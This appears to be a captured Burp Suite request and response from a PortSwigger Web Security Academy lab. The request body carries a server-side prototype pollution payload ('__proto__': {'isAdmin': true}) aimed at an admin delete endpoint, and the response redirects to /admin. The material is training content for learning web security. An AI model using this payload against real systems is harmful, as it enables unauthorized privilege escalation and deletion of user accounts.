 Request
P Raw Hex \n
1 POST /admin/delete?username=carlos HTTP/2
2 Host: 0a12007a03d0635b81ed6b7b00340092.web-security-academy.net
3 Cookie: session=rYXWVjCcCW2jPUHWMUTcRVmC0RZMGctF
4 Content-Length: 231
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
0 Accept: */*
1 Origin: https://0a12007a03d0635b81ed6b7b00340092.web-security-academy.net
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-Mode: cors
4 Sec-Fetch-Dest: empty
5 Referer:
https://0a12007a03d0635b81ed6b7b00340092.web-security-academy.net/my-account?
id=wiener
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8 Priority: u=1, i
9
0 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"rYXWVjCcCW2jPUHWMUTcRVmC0RZMGctF",
1 "__proto__":{
2 "hello":"nothing",
3 "isAdmin":true
4 }
5 }
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6